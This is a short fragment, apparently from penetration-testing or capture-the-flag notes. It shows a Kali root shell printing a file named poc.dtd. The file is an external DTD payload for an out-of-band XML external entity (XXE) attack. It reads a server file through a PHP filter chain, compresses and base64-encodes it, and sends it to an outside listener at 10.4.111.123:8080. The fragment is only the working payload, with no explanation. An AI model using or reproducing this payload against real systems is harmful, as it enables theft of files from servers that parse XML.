 ┌──(root㉿kali)-[/home/kali/new]
└─# cat poc.dtd
<!ENTITY % file SYSTEM "php://filter/zlib.deflate/read=convert.base64-encode/resource=$readFile">
<!ENTITY % init "<!ENTITY &#x25; trick SYSTEM 'http://10.4.111.123:8080/?p=%file;'>" >